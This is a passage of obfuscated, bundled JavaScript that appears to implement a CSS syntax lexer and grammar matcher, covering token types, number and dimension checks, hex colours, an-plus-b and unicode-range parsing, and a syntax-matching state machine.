D[pY(0x5dd)](K);D[pY(0x5c1)](K,!0x1),null!==S0[pY(0x4d1)]&&(0x0,R['GG'])(S0[pY(0x4d1)],function(S1){const pv=pY;if(pv(0x4df)!==S1[pv(0xd0e)]&&pv(0xc28)!==S1[pv(0xd0e)])return;const S2=pv(0x4df)===S1[pv(0xd0e)]?q[pv(0xa49)]:q[pv(0x2c0)],S3=pv(0x4df)===S1[pv(0xd0e)]?G:O;hasOwnProperty[pv(0x655)](S2,S1[pv(0xace)])?z(q,S1[pv(0xace)],S3,S2[S1[pv(0xace)]])&&(A[pv(0xbf0)](P(K,D===G)+pv(0x6cf)+P(S1[pv(0xace)],pv(0x4df)===S1[pv(0xd0e)])),D[pv(0x5c1)](K,!0x0)):(A[pv(0xbf0)](P(K,D===G)+pv(0x9b8)+P(S1[pv(0xace)],pv(0x4df)===S1[pv(0xd0e)])),D[pv(0x5c1)](K,!0x0));},this);}const A=[];let G=new Map(),O=new Map();for(const q in this[pg(0xa49)])z(this,q,G,this[pg(0xa49)][q]);for(const K in this[pg(0x2c0)])z(this,K,O,this[pg(0x2c0)][K]);const k=[...G[pg(0xe7e)]()][pg(0xa3d)](D=>G[pg(0x5dd)](D)),B=[...O[pg(0xe7e)]()][pg(0xa3d)](D=>O[pg(0x5dd)](D));return k[pg(0xe51)]||B[pg(0xe51)]?{'errors':A,'types':k,'properties':B}:null;}[p5(0xa0d)](P,z){const pj=p5;return{'generic':this[pj(0xb4a)],'cssWideKeywords':this[pj(0x5a3)],'units':this[pj(0x47e)],'types':H(this[pj(0xa49)],!z,P),'properties':H(this[pj(0x2c0)],!z,P),'atrules':T(this[pj(0xe5f)],!z,P)};}[p5(0xf29)](){const pX=p5;return JSON[pX(0x5cf)](this[pX(0xa0d)]());}}},0x209d:(y,Z,J)=>{'use strict';J['d'](Z,{'B':()=>u,'F':()=>U});var N=J(0x192b),Q=J(0x24ff);const p={'offset':0x0,'line':0x1,'column':0x1};function V(b,M){const pW=a2a,R=b&&b[pW(0xcb8)]&&b[pW(0xcb8)][M];return R?pW(0x9fa)in R?x(R):R:null;}function x({offset:b,line:M,column:R},h){const pH=a2a,f={'offset':b,'line':M,'column':R};if(h){const F=h[pH(0x3d0)](/\n|\r\n?|\f/);f[pH(0xa29)]+=h[pH(0xe51)],f[pH(0x9fa)]+=F[pH(0xe51)]-0x1,f[pH(0x994)]=0x1===F[pH(0xe51)]?f[pH(0x994)]+h[pH(0xe51)]:F[pH(0xeed)]()[pH(0xe51)]+0x1;}return f;}const u=function(b,M){const pc=a2a,R=(0x0,N['a'])(pc(0x428),b+(M?'\x20`'+M+'`':''));return R[pc(0xf05)]=M,R;},U=function(b,M,R,f){const pT=a2a,F=(0x0,N['a'])(pT(0x358),b),{css:Y,mismatchOffset:v,mismatchLength:g,start:j,end:X}=function(W,H){const po=pT,T=W[po(0xfb1)],w=W[po(0xf9f)],C=w<T[po(0xe51)]&&T[w][po(0xe01)]||null,I=C!==H?C:null;let E,P,z=0x0,A=0x0,G=0x0,O='';for(let k=0x0;k<T[po(0xe51)];k++){const B=T[k][po(0xd23)];k===w&&(A=B[po(0xe51)],z=O[po(0xe51)]),null!==I&&T[k][po(0xe01)]===I&&(k<=w?G++:G=0x0),O+=B;}return w===T[po(0xe51)]||G>0x1?(E=V(I||H,po(0x469))||x(p,O),P=x(E)):(E=V(I,po(0xea9))||x(V(H,po(0xea9))||p,O[po(0x3d2)](0x0,z)),P=V(I,po(0x469))||x(E,O[po(0xd72)](z,A))),{'css':O,'mismatchOffset':z,'mismatchLength':A,'start':E,'end':P};}(f,R);return F[pT(0xa81)]=b,F[pT(0x4d1)]=M?(0x0,Q['c'])(M):pT(0x3fc),F[pT(0xf4e)]=Y,F[pT(0x68d)]=v,F[pT(0x493)]=g,F[pT(0xa2d)]=b+pT(0xbe2)+F[pT(0x4d1)]+pT(0x78a)+(Y||pT(0x70e))+pT(0x664)+new Array(F[pT(0x68d)]+0x1)[pT(0xfd6)]('-')+'^',Object[pT(0x4a4)](F,j),F[pT(0xcb8)]={'source':R&&R[pT(0xcb8)]&&R[pT(0xcb8)][pT(0x1cf)]||pT(0x431),'start':j,'end':X},F;};},0x4a:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>m});var N=J(0x11ac);const Q=0x2b,V=0x2d,x=0x6e,U=!0x0,b=!0x1;function M(Y,v){const pw=a2a;return null!==Y&&Y[pw(0xd0e)]===N['_i']&&Y[pw(0xd23)][pw(0x6c9)](0x0)===v;}function R(Y,v,g){const pC=a2a;for(;null!==Y&&(Y[pC(0xd0e)]===N['M$']||Y[pC(0xd0e)]===N['Mw']);)Y=g(++v);return v;}function f(Y,v,g,j){const pI=a2a;if(!Y)return 0x0;const X=Y[pI(0xd23)][pI(0x6c9)](v);if(X===Q||X===V){if(g)return 0x0;v++;}for(;v<Y[pI(0xd23)][pI(0xe51)];v++)if(!(0x0,N['yp'])(Y[pI(0xd23)][pI(0x6c9)](v)))return 0x0;return j+0x1;}function F(Y,v,g){const pE=a2a;let j=!0x1,X=R(Y,v,g);if(null===(Y=g(X)))return v;if(Y[pE(0xd0e)]!==N['wN']){if(!M(Y,Q)&&!M(Y,V))return v;if(j=!0x0,X=R(g(++X),X,g),null===(Y=g(X))||Y[pE(0xd0e)]!==N['wN'])return 0x0;}if(!j){const W=Y[pE(0xd23)][pE(0x6c9)](0x0);if(W!==Q&&W!==V)return 0x0;}return f(Y,j?0x0:0x1,j,X);}function m(Y,v){const pr=a2a;let g=0x0;if(!Y)return 0x0;if(Y[pr(0xd0e)]===N['wN'])return f(Y,0x0,b,g);if(Y[pr(0xd0e)]===N['Vy']&&Y[pr(0xd23)][pr(0x6c9)](0x0)===V){if(!(0x0,N['Nb'])(Y[pr(0xd23)],0x1,x))return 0x0;switch(Y[pr(0xd23)][pr(0xe51)]){case 0x2:return F(v(++g),g,v);case 0x3:return Y[pr(0xd23)][pr(0x6c9)](0x2)!==V?0x0:(g=R(v(++g),g,v),f(Y=v(g),0x0,U,g));default:return Y[pr(0xd23)][pr(0x6c9)](0x2)!==V?0x0:f(Y,0x3,U,g);}}else{if(Y[pr(0xd0e)]===N['Vy']||M(Y,Q)&&v(g+0x1)[pr(0xd0e)]===N['Vy']){if(Y[pr(0xd0e)]!==N['Vy']&&(Y=v(++g)),null===Y||!(0x0,N['Nb'])(Y[pr(0xd23)],0x0,x))return 0x0;switch(Y[pr(0xd23)][pr(0xe51)]){case 0x1:return F(v(++g),g,v);case 0x2:return Y[pr(0xd23)][pr(0x6c9)](0x1)!==V?0x0:(g=R(v(++g),g,v),f(Y=v(g),0x0,U,g));default:return Y[pr(0xd23)][pr(0x6c9)](0x1)!==V?0x0:f(Y,0x2,U,g);}}else{if(Y[pr(0xd0e)]===N['fg']){let j=Y[pr(0xd23)][pr(0x6c9)](0x0),X=j===Q||j===V?0x1:0x0,W=X;for(;W<Y[pr(0xd23)][pr(0xe51)]&&(0x0,N['yp'])(Y[pr(0xd23)][pr(0x6c9)](W));W++);return W===X?0x0:(0x0,N['Nb'])(Y[pr(0xd23)],W,x)?W+0x1===Y[pr(0xd23)][pr(0xe51)]?F(v(++g),g,v):Y[pr(0xd23)][pr(0x6c9)](W+0x1)!==V?0x0:W+0x2===Y[pr(0xd23)][pr(0xe51)]?(g=R(v(++g),g,v),f(Y=v(g),0x0,U,g)):f(Y,W+0x2,U,g):0x0;}}}return 0x0;}},0x1304:(y,Z,J)=>{'use strict';const pP=a2a;J['d'](Z,{'v':()=>N});const N=[pP(0xba6),pP(0x4ae),pP(0x3d7),pP(0xc65),pP(0x937)];},0x1807:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>R});var N=J(0x11ac);const Q=0x2b,p=0x2d,V=0x3f,x=0x75;function U(h,f){const pz=a2a;return null!==h&&h[pz(0xd0e)]===N['_i']&&h[pz(0xd23)][pz(0x6c9)](0x0)===f;}function b(h,f,F){const pA=a2a;let m=0x0;for(let Y=f;Y<h[pA(0xd23)][pA(0xe51)];Y++){const v=h[pA(0xd23)][pA(0x6c9)](Y);if(v===p&&F&&0x0!==m)return b(h,f+m+0x1,!0x1),0x6;if(!(0x0,N['tB'])(v))return 0x0;if(++m>0x6)return 0x0;}return m;}function M(h,f,F){if(!h)return 0x0;for(;U(F(f),V);){if(++h>0x6)return 0x0;f++;}return f;}function R(h,f){const pG=a2a;let F=0x0;if(null===h||h[pG(0xd0e)]!==N['Vy']||!(0x0,N['Nb'])(h[pG(0xd23)],0x0,x))return 0x0;if(null===(h=f(++F)))return 0x0;if(U(h,Q))return null===(h=f(++F))?0x0:h[pG(0xd0e)]===N['Vy']?M(b(h,0x0,!0x0),++F,f):U(h,V)?M(0x1,++F,f):0x0;if(h[pG(0xd0e)]===N['wN']){const m=b(h,0x1,!0x0);return 0x0===m?0x0:null===(h=f(++F))?F:h[pG(0xd0e)]===N['fg']||h[pG(0xd0e)]===N['wN']?function(Y,v){const pO=pG;return Y[pO(0xd23)][pO(0x6c9)](0x0)===v;}(h,p)&&b(h,0x1,!0x1)?F+0x1:0x0:M(m,F,f);}return h[pG(0xd0e)]===N['fg']?M(b(h,0x1,!0x0),++F,f):0x0;}},0x13ba:(Z,J,N)=>{'use strict';const pk=a2a;N['d'](J,{'JH':()=>G});var Q=N(0x1304),V=N(0x4a),x=N(0x1807),U=N(0x11ac);const M=[pk(0xaed),pk(0xc26),pk(0x6cb)],R=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function F(O,B){const pB=pk;return B<O[pB(0xe51)]?O[pB(0x6c9)](B):0x0;}function Y(O,B){const pq=pk;return(0x0,U['$C'])(O,0x0,O[pq(0xe51)],B);}function j(O,B){const pK=pk;for(let q=0x0;q<B[pK(0xe51)];q++)if(Y(O,B[q]))return!0x0;return!0x1;}function X(O,B){const ps=pk;return B===O[ps(0xe51)]-0x2&&0x5c===F(O,B)&&(0x0,U['yp'])(F(O,B+0x1));}function W(O,B,q){const pl=pk;if(O&&pl(0xf0c)===O[pl(0xd0e)]){const K=Number(void 0x0!==q&&q!==B[pl(0xe51)]?B[pl(0xd72)](0x0,q):B);if(isNaN(K))return!0x0;if(null!==O[pl(0x651)]&&K<O[pl(0x651)]&&pl(0xb5b)!=typeof O[pl(0x651)])return!0x0;if(null!==O[pl(0x465)]&&K>O[pl(0x465)]&&pl(0xb5b)!=typeof O[pl(0x465)])return!0x0;}return!0x1;}function H(O){return function(B,q,K){const pd=a2a;return null===B?0x0:B[pd(0xd0e)]===U['zt']&&j(B[pd(0xd23)],M)?function(D,S0){const pD=pd;let S1=0x0,S2=[],S3=0x0;S4:do{switch(D[pD(0xd0e)]){case U['Q0']:case U['no']:case U['Oh']:if(D[pD(0xd0e)]!==S1)break S4;if(S1=S2[pD(0xeed)](),0x0===S2[pD(0xe51)]){S3++;break S4;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:S2[pD(0xbf0)](S1),S1=R[pD(0x5dd)](D[pD(0xd0e)]);}S3++;}while(D=S0(S3));return S3;}(B,q):O(B,q,K);};}function T(O){return function(B){const V0=a2a;return null===B||B[V0(0xd0e)]!==O?0x0:0x1;};}function C(O){const V1=pk;return null===O||O[V1(0xd0e)]!==U['Vy']||0x2d!==F(O[V1(0xd23)],0x0)||0x2d!==F(O[V1(0xd23)],0x1)?0x0:0x1;}function I(O){return O&&(O=new Set(O)),function(B,q,K){const V2=a2a;if(null===B||B[V2(0xd0e)]!==U['fg'])return 0x0;const D=(0x0,U['yQ'])(B[V2(0xd23)],0x0);if(null!==O){const S0=B[V2(0xd23)][V2(0xd9c)]('\x5c',D),S1=-0x1!==S0&&X(B[V2(0xd23)],S0)?B[V2(0xd23)][V2(0xe4a)](D,S0):B[V2(0xd23)][V2(0xd72)](D);if(!0x1===O[V2(0xbe0)](S1[V2(0xb87)]()))return 0x0;}return W(K,B[V2(0xd23)],D)?0x0:0x1;};}function E(O){const V3=pk;return V3(0x1ca)!=typeof O&&(O=function(){return 0x0;}),function(B,q,K){const V4=V3;return null!==B&&B[V4(0xd0e)]===U['wN']&&0x0===Number(B[V4(0xd23)])?0x1:O(B,q,K);};}const P={'ident-token':T(U['Vy']),'function-token':T(U['zt']),'at-keyword-token':T(U['zu']),'hash-token':T(U['Vw']),'string-token':T(U['Qf']),'bad-string-token':T(U['Fg']),'url-token':T(U['s0']),'bad-url-token':T(U['VY']),'delim-token':T(U['_i']),'number-token':T(U['wN']),'percentage-token':T(U['Ne']),'dimension-token':T(U['fg']),'whitespace-token':T(U['M$']),'CDO-token':T(U['lh']),'CDC-token':T(U['zG']),'colon-token':T(U['Qx']),'semicolon-token':T(U['Qq']),'comma-token':T(U['A9']),'[-token':T(U['hk']),']-token':T(U['Oh']),'(-token':T(U['AJ']),')-token':T(U['no']),'{-token':T(U['X6']),'}-token':T(U['Q0'])},z={'string':T(U['Qf']),'ident':T(U['Vy']),'percentage':H(function(O,B,q){const V5=pk;return null===O||O[V5(0xd0e)]!==U['Ne']||W(q,O[V5(0xd23)],O[V5(0xd23)][V5(0xe51)]-0x1)?0x0:0x1;}),'zero':E(),'number':H(function(O,B,q){const V6=pk;if(null===O)return 0x0;const K=(0x0,U['yQ'])(O[V6(0xd23)],0x0);return K===O[V6(0xd23)][V6(0xe51)]||X(O[V6(0xd23)],K)?W(q,O[V6(0xd23)],K)?0x0:0x1:0x0;}),'integer':H(function(O,B,q){const V7=pk;if(null===O||O[V7(0xd0e)]!==U['wN'])return 0x0;let K=0x2b===F(O[V7(0xd23)],0x0)||0x2d===F(O[V7(0xd23)],0x0)?0x1:0x0;for(;K<O[V7(0xd23)][V7(0xe51)];K++)if(!(0x0,U['yp'])(F(O[V7(0xd23)],K)))return 0x0;return W(q,O[V7(0xd23)],K)?0x0:0x1;}),'custom-ident':function(O){const V8=pk;if(null===O||O[V8(0xd0e)]!==U['Vy'])return 0x0;const B=O[V8(0xd23)][V8(0xb87)]();return j(B,Q['v'])||Y(B,V8(0xe7d))?0x0:0x1;},'dashed-ident':C,'custom-property-name':function(O){const V9=pk;return C(O)?'--'===O[V9(0xd23)]?0x0:0x1:0x0;},'hex-color':function(O){const VS=pk;if(null===O||O[VS(0xd0e)]!==U['Vw'])return 0x0;const B=O[VS(0xd23)][VS(0xe51)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let q=0x1;q<B;q++)if(!(0x0,U['tB'])(F(O[VS(0xd23)],q)))return 0x0;return 0x1;},'id-selector':function(O){const Va=pk;return null===O||O[Va(0xd0e)]!==U['Vw']?0x0:(0x0,U['o6'])(F(O[Va(0xd23)],0x1),F(O[Va(0xd23)],0x2),F(O[Va(0xd23)],0x3))?0x1:0x0;},'an-plus-b':V['A'],'urange':x['A'],'declaration-value':function(O,B){const VL=pk;if(!O)return 0x0;let q=0x0,K=[],D=0x0;S0:do{switch(O[VL(0xd0e)]){case U['Fg']:case U['VY']:break S0;case U['Q0']:case U['no']:case U['Oh']:if(O[VL(0xd0e)]!==q)break S0;q=K[VL(0xeed)]();break;case U['Qq']:if(0x0===q)break S0;break;case U['_i']:if(0x0===q&&'!'===O[VL(0xd23)])break S0;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[VL(0xbf0)](q),q=R[VL(0x5dd)](O[VL(0xd0e)]);}D++;}while(O=B(D));return D;},'any-value':function(O,B){const Vn=pk;if(!O)return 0x0;let q=0x0,K=[],D=0x0;S0:do{switch(O[Vn(0xd0e)]){case U['Fg']:case U['VY']:break S0;case U['Q0']:case U['no']:case U['Oh']:if(O[Vn(0xd0e)]!==q)break S0;q=K[Vn(0xeed)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[Vn(0xbf0)](q),q=R[Vn(0x5dd)](O[Vn(0xd0e)]);}D++;}while(O=B(D));return D;}};function A(O){const {angle:B,decibel:q,frequency:K,flex:D,length:S0,resolution:S1,semitones:S2,time:S3}=O||{};return{'dimension':H(I(null)),'angle':H(I(B)),'decibel':H(I(q)),'frequency':H(I(K)),'flex':H(I(D)),'length':H(E(I(S0))),'resolution':H(I(S1)),'semitones':H(I(S2)),'time':H(I(S3))};}function G(O){return{...P,...z,...A(O)};}},0x2613:(y,Z,J)=>{'use strict';const Vy=a2a;J['d'](Z,{'$n':()=>V,'E_':()=>Q,'gt':()=>W,'mX':()=>x});var N=J(0x7fd);const Q={'type':Vy(0x70f)},V={'type':Vy(0x610)},x={'type':Vy(0xb73)},U=0x28,b=0x29;function M(H,T,w){const VZ=Vy;return T===Q&&w===V||H===Q&&T===Q&&w===Q?H:('If'===H[VZ(0xd0e)]&&H[VZ(0xa2b)]===V&&T===Q&&(T=H[VZ(0xb86)],H=H[VZ(0x49b)]),{'type':'If','match':H,'then':T,'else':w});}function R(H){const VJ=Vy;return H[VJ(0xe51)]>0x2&&H[VJ(0x6c9)](H[VJ(0xe51)]-0x2)===U&&H[VJ(0x6c9)](H[VJ(0xe51)]-0x1)===b;}function F(H){const Vt=Vy;return Vt(0x9ce)===H[Vt(0xd0e)]||Vt(0x3bc)===H[Vt(0xd0e)]||Vt(0x79f)===H[Vt(0xd0e)]||Vt(0x4df)===H[Vt(0xd0e)]&&R(H[Vt(0xace)]);}function Y(H,T='\x20',w=!0x1){const VN=Vy;return{'type':VN(0xf25),'terms':H,'combinator':T,'disallowEmpty':!0x1,'explicit':w};}function v(H,T,w=new Set()){const VQ=Vy;if(!w[VQ(0xbe0)](H))switch(w[VQ(0x619)](H),H[VQ(0xd0e)]){case'If':H[VQ(0x49b)]=v(H[VQ(0x49b)],T,w),H[VQ(0xb86)]=v(H[VQ(0xb86)],T,w),H[VQ(0xa2b)]=v(H[VQ(0xa2b)],T,w);break;case VQ(0x4df):return T[H[VQ(0xace)]]||H;}return H;}function j(H,T,w){const Vp=Vy;switch(H){case'\x20':{let C=Q;for(let I=T[Vp(0xe51)]-0x1;I>=0x0;I--)C=M(T[I],C,V);return C;}case'|':{let E=V,P=null;for(let z=T[Vp(0xe51)]-0x1;z>=0x0;z--){let A=T[z];if(F(A)&&(null===P&&z>0x0&&F(T[z-0x1])&&(P=Object[Vp(0x42b)](null),E=M({'type':Vp(0x5d4),'map':P},Q,E)),null!==P)){const G=(R(A[Vp(0xace)])?A[Vp(0xace)][Vp(0x3d2)](0x0,-0x1):A[Vp(0xace)])[Vp(0xb87)]();if(G in P==0x0){P[G]=A;continue;}}P=null,E=M(A,Q,E);}return E;}case'&&':{if(T[Vp(0xe51)]>0x5)return{'type':Vp(0xc78),'terms':T,'all':!0x0};let O=V;for(let k=T[Vp(0xe51)]-0x1;k>=0x0;k--){const B=T[k];let q;q=T[Vp(0xe51)]>0x1?j(H,T[Vp(0xa3d)](function(K){return K!==B;}),!0x1):Q,O=M(B,q,O);}return O;}case'||':{if(T[Vp(0xe51)]>0x5)return{'type':Vp(0xc78),'terms':T,'all':!0x1};let K=w?Q:V;for(let D=T[Vp(0xe51)]-0x1;D>=0x0;D--){const S0=T[D];let S1;S1=T[Vp(0xe51)]>0x1?j(H,T[Vp(0xa3d)](function(S2){return S2!==S0;}),!0x0):Q,K=M(S0,S1,K);}return K;}}}function X(H){const VV=Vy;if(VV(0x1ca)==typeof H)return{'type':VV(0x45c),'fn':H};switch(H[VV(0xd0e)]){case VV(0xf25):{let T=j(H[VV(0x549)],H[VV(0xe44)][VV(0x57d)](X),!0x1);return H[VV(0x491)]&&(T=M(T,x,V)),T;}case VV(0xc5a):return function(w){const Vx=VV;let C=Q,I=X(w[Vx(0xc1a)]);if(0x0===w[Vx(0x465)])I=M(I,x,V),C=M(I,null,V),C[Vx(0xb86)]=M(Q,Q,C),w[Vx(0xcf8)]&&(C[Vx(0xb86)][Vx(0xa2b)]=M({'type':Vx(0xdab),'syntax':w},C,V));else{for(let E=w[Vx(0x651)]||0x1;E<=w[Vx(0x465)];E++)w[Vx(0xcf8)]&&C!==Q&&(C=M({'type':Vx(0xdab),'syntax':w},C,V)),C=M(I,M(Q,Q,C),V);}if(0x0===w[Vx(0x651)])C=M(Q,Q,C);else{for(let P=0x0;P<w[Vx(0x651)]-0x1;P++)w[Vx(0xcf8)]&&C!==Q&&(C=M({'type':Vx(0xdab),'syntax':w},C,V)),C=M(I,C,V);}return C;}(H);case VV(0x783):{const w=X(H[VV(0xc1a)]),C=X(Y([Y([{'type':VV(0x9ce),'name':VV(0x68a)},{'type':VV(0x4df),'name':VV(0x87d)}]),Y([{'type':VV(0x4df),'name':VV(0x87d)},Y([{'type':VV(0xc5a),'comma':!0x1,'min':0x0,'max':0x0,'term':Y([{'type':VV(0x9ce),'name':VV(0xee9)},{'type':VV(0x4df),'name':VV(0x87d)}])},{'type':VV(0xc5a),'comma':!0x1,'min':0x0,'max':0x0,'term':Y([{'type':VV(0x9ce),'name':'or'},{'type':VV(0x4df),'name':VV(0x87d)}])}],'|')])],'|')),I=X(Y([{'type':VV(0x4df),'name':VV(0x9a1)},Y([{'type':VV(0x62a),'value':'('},{'type':VV(0x4df),'name':VV(0xbf9)},{'type':VV(0x62a),'value':')'}]),{'type':VV(0x4df),'name':VV(0x598)}],'|'));return v(I,{'!term':w,'!self':C}),v(C,{'!boolean-group':I}),C;}case VV(0x4df):case VV(0xc28):return{'type':H[VV(0xd0e)],'name':H[VV(0xace)],'syntax':H};case VV(0x9ce):return{'type':H[VV(0xd0e)],'name':H[VV(0xace)][VV(0xb87)](),'syntax':H};case VV(0x3bc):return{'type':H[VV(0xd0e)],'name':'@'+H[VV(0xace)][VV(0xb87)](),'syntax':H};case VV(0x79f):return{'type':H[VV(0xd0e)],'name':H[VV(0xace)][VV(0xb87)]()+'(','syntax':H};case VV(0x7d9):return 0x3===H[VV(0xd23)][VV(0xe51)]?{'type':VV(0x62a),'value':H[VV(0xd23)][VV(0x7f0)](0x1),'syntax':H}:{'type':H[VV(0xd0e)],'value':H[VV(0xd23)][VV(0xd72)](0x1,H[VV(0xd23)][VV(0xe51)]-0x2)[VV(0x2c4)](/\\'/g,'\x27'),'syntax':H};case VV(0x62a):return{'type':H[VV(0xd0e)],'value':H[VV(0xd23)],'syntax':H};case VV(0xdab):return{'type':H[VV(0xd0e)],'syntax':H};default:throw new Error(VV(0x74d),H[VV(0xd0e)]);}}function W(H,T){const Vu=Vy;return Vu(0xb5b)==typeof H&&(H=(0x0,N['q'])(H)),{'type':Vu(0x8ed),'match':X(H),'syntax':T||null,'source':H};}},0x16e6:(Z,J,N)=>{'use strict';const Vi=a2a;N['d'](J,{'wg':()=>C});var Q=N(0x2613),V=N(0xb59);const {hasOwnProperty:x}=Object[Vi(0xdb7)],U=0x0,M=0x1,R=0x2,F=0x3,Y=Vi(0x70f),v=Vi(0x610),j=Vi(0xa85),X=0x3a98;let W=0x0;function H(I,E){const VU=Vi;if(I[VU(0xe51)]!==E[VU(0xe51)])return!0x1;for(let P=0x0;P<I[VU(0xe51)];P++){const z=E[VU(0x6c9)](P);let A=I[VU(0x6c9)](P);if(A>=0x41&&A<=0x5a&&(A|=0x20),A!==z)return!0x1;}return!0x0;}function T(I){const Vb=Vi;return null===I||I[Vb(0xd0e)]===V['A9']||I[Vb(0xd0e)]===V['zt']||I[Vb(0xd0e)]===V['AJ']||I[Vb(0xd0e)]===V['hk']||I[Vb(0xd0e)]===V['X6']||function(E){const VM=Vb;return E[VM(0xd0e)]===V['_i']&&'?'!==E[VM(0xd23)];}(I);}function w(I){const VR=Vi;return null===I||I[VR(0xd0e)]===V['no']||I[VR(0xd0e)]===V['Oh']||I[VR(0xd0e)]===V['Q0']||I[VR(0xd0e)]===V['_i']&&'/'===I[VR(0xd23)];}function C(I,E,P){const VY=Vi,z=function(B,q,K){const Vm=a2a;function D(){const Vh=a2a;do{Sn++,SL=Sn<B[Vh(0xe51)]?B[Sn]:null;}while(null!==SL&&(SL[Vh(0xd0e)]===V['M$']||SL[Vh(0xd0e)]===V['Mw']));}function S0(SJ){const Vf=a2a,St=Sn+SJ;return St<B[Vf(0xe51)]?B[St]:null;}function S1(SJ,St){return{'nextState':SJ,'matchStack':SZ,'syntaxStack':S6,'thenStack':S7,'tokenIndex':Sn,'prev':St};}function S2(SJ){S7={'nextState':SJ,'matchStack':SZ,'syntaxStack':S6,'prev':S7};}function S3(SJ){S8=S1(SJ,S8);}function S4(){const Ve=a2a;SZ={'type':M,'syntax':q[Ve(0x4d1)],'token':SL,'prev':SZ},D(),S9=null,Sn>Sy&&(Sy=Sn);}function S5(){const VF=a2a;SZ=SZ[VF(0xd0e)]===R?SZ[VF(0x559)]:{'type':F,'syntax':S6[VF(0x4d1)],'token':SZ[VF(0x938)],'prev':SZ},S6=S6[VF(0x559)];}let S6=null,S7=null,S8=null,S9=null,SS=0x0,Sa=null,SL=null,Sn=-0x1,Sy=0x0,SZ={'type':U,'syntax':null,'token':null,'prev':null};for(D();null===Sa&&++SS<X;)switch(q[Vm(0xd0e)]){case Vm(0x70f):if(null===S7){if(null!==SL&&(Sn!==B[Vm(0xe51)]-0x1||'\x5c0'!==SL[Vm(0xd23)]&&'\x5c9'!==SL[Vm(0xd23)])){q=Q['$n'];break;}Sa=Y;break;}if((q=S7[Vm(0x7de)])===Q['mX']){if(S7[Vm(0xc82)]===SZ){q=Q['$n'];break;}q=Q['E_'];}for(;S7[Vm(0xf1d)]!==S6;)S5();S7=S7[Vm(0x559)];break;case Vm(0x610):if(null!==S9&&!0x1!==S9)(null===S8||Sn>S8[Vm(0x22f)])&&(S8=S9,S9=!0x1);else{if(null===S8){Sa=v;break;}}q=S8[Vm(0x7de)],S7=S8[Vm(0x48c)],S6=S8[Vm(0xf1d)],SZ=S8[Vm(0xc82)],Sn=S8[Vm(0x22f)],SL=Sn<B[Vm(0xe51)]?B[Sn]:null,S8=S8[Vm(0x559)];break;case Vm(0x8ed):q=q[Vm(0x49b)];break;case'If':q[Vm(0xa2b)]!==Q['$n']&&S3(q[Vm(0xa2b)]),q[Vm(0xb86)]!==Q['E_']&&S2(q[Vm(0xb86)]),q=q[Vm(0x49b)];break;case Vm(0xc78):q={'type':Vm(0xdb6),'syntax':q,'index':0x0,'mask':0x0};break;case Vm(0xdb6):{const SN=q[Vm(0x4d1)][Vm(0xe44)];if(q[Vm(0x961)]===SN[Vm(0xe51)]){if(0x0===q[Vm(0xcdf)]||q[Vm(0x4d1)][Vm(0x42f)]){q=Q['$n'];break;}q=Q['E_'];break;}if(q[Vm(0xcdf)]===(0x1<<SN[Vm(0xe51)])-0x1){q=Q['E_'];break;}for(;q[Vm(0x961)]<SN[Vm(0xe51)];q[Vm(0x961)]++){const SQ=0x1<<q[Vm(0x961)];if(!(q[Vm(0xcdf)]&SQ)){S3(q),S2({'type':Vm(0xb4f),'syntax':q[Vm(0x4d1)],'mask':q[Vm(0xcdf)]|SQ}),q=SN[q[Vm(0x961)]++];break;}}break;}case Vm(0xb4f):q={'type':Vm(0xdb6),'syntax':q[Vm(0x4d1)],'index':0x0,'mask':q[Vm(0xcdf)]};break;case Vm(0x5d4):if(null!==SL){let Sp=SL[Vm(0xd23)][Vm(0xb87)]();if(-0x1!==Sp[Vm(0xd9c)]('\x5c')&&(Sp=Sp[Vm(0x2c4)](/\\[09].*$/,'')),x[Vm(0x655)](q[Vm(0x57d)],Sp)){q=q[Vm(0x57d)][Sp];break;}}q=Q['$n'];break;case Vm(0x45c):{const SV=null!==S6?S6[Vm(0x76a)]:null,Sx=Sn+Math[Vm(0xd55)](q['fn'](SL,S0,SV));if(!isNaN(Sx)&&Sx>Sn){for(;Sn<Sx;)S4();q=Q['E_'];}else q=Q['$n'];break;}case Vm(0x4df):case Vm(0xc28):{const Su=Vm(0x4df)===q[Vm(0xd0e)]?Vm(0xa49):Vm(0x2c0),Si=x[Vm(0x655)](K,Su)?K[Su][q[Vm(0xace)]]:null;if(!Si||!Si[Vm(0x49b)])throw new Error(Vm(0xd1c)+(Vm(0x4df)===q[Vm(0xd0e)]?'<'+q[Vm(0xace)]+'>':'<\x27'+q[Vm(0xace)]+'\x27>'));if(!0x1!==S9&&null!==SL&&Vm(0x4df)===q[Vm(0xd0e)]&&(Vm(0x4c3)===q[Vm(0xace)]&&SL[Vm(0xd0e)]===V['Vy']||Vm(0xe51)===q[Vm(0xace)]&&'0'===SL[Vm(0xd23)])){null===S9&&(S9=S1(q,S8)),q=Q['$n'];break;}S6={'syntax':q[Vm(0x4d1)],'opts':q[Vm(0x4d1)][Vm(0x76a)]||null!==S6&&S6[Vm(0x76a)]||null,'prev':S6},SZ={'type':R,'syntax':q[Vm(0x4d1)],'token':SZ[Vm(0x938)],'prev':SZ},q=Si[Vm(0x689)]||Si[Vm(0x49b)];break;}case Vm(0x9ce):{const SU=q[Vm(0xace)];if(null!==SL){let Sb=SL[Vm(0xd23)];if(-0x1!==Sb[Vm(0xd9c)]('\x5c')&&(Sb=Sb[Vm(0x2c4)](/\\[09].*$/,'')),H(Sb,SU)){S4(),q=Q['E_'];break;}}q=Q['$n'];break;}case Vm(0x3bc):case Vm(0x79f):if(null!==SL&&H(SL[Vm(0xd23)],q[Vm(0xace)])){S4(),q=Q['E_'];break;}q=Q['$n'];break;case Vm(0x62a):if(null!==SL&&SL[Vm(0xd23)]===q[Vm(0xd23)]){S4(),q=Q['E_'];break;}q=Q['$n'];break;case Vm(0xdab):null!==SL&&SL[Vm(0xd0e)]===V['A9']?T(SZ[Vm(0x938)])?q=Q['$n']:(S4(),q=w(SL)?Q['$n']:Q['E_']):q=T(SZ[Vm(0x938)])||w(SL)?Q['E_']:Q['$n'];break;case Vm(0x7d9):let 